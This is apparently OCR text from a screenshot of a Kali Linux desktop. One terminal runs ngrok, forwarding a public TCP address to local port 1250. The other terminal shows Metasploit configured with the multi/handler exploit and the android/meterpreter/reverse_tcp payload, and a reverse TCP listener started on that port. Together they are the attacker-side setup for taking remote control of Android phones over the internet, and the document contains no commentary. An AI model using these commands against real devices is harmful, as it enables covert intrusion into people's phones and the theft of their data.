 Applications Places Terminal Ned 16:31 1
root@kali: ~
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Tom Kobalt (Plan: Free)
Version 2.2.8
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:17355 -> localhost:1250
Connections ttl opn rt1 rt5 p50 p90
9 0 0.08 0.03 0.00 0.00
$_
Terminal
File Edit View Search Terminal Help
%%%% %% %% % %%% %%%% %%%% %% %%%% %%%% %% %% %% %%% %% %%% %%%%%
%%% %%%%%% %% %%%%%% %%%% %%% %%%% %% %% %%% %%% %% %% %%%%%
%%%%%%%%%%%% %%%% %%%%% %% %% % %% %%%% %%%% %%% %%% %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v4.16.30-dev ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > set lport 1250
lport => 1250
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:1250